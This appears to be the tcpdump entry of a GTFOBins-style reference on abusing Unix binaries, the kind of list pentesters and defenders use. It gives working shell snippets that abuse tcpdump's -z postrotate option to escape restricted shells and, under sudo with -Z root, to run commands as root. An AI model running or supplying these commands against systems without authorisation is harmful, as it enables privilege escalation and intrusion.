 .. / tcpdump
Star
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to the
background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a small
subset of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root